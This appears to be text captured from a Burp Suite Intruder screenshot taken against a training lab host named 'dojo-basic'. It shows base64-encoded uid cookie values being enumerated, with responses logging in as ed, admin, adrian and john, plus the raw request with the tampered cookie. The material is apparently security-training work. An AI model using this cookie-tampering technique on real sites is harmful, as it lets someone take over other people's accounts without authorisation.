 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
t ▲ Payload Status Error Timeout Length #0000ff"><h2> Comment
200 3707 You are logged in as ed
MA== 200 3647
MQ== 200 3856 You are logged in as admin
Mg== 200 3705 You are logged in as adrian
Mw== 200 3710 You are logged in as john
NA== 200 3707 You are logged in as ed
NQ== 200 3647
Ng== 200 3647
Nw== 200 3647
OA== 200 3647
OQ== 200 3647
MTA= 200 3647
Request Response
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: dojo-basic
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Cookie: sessionid=57d031ee550f3130c5128b12ca00afea; uid=MQ%3d%3d
Connection: close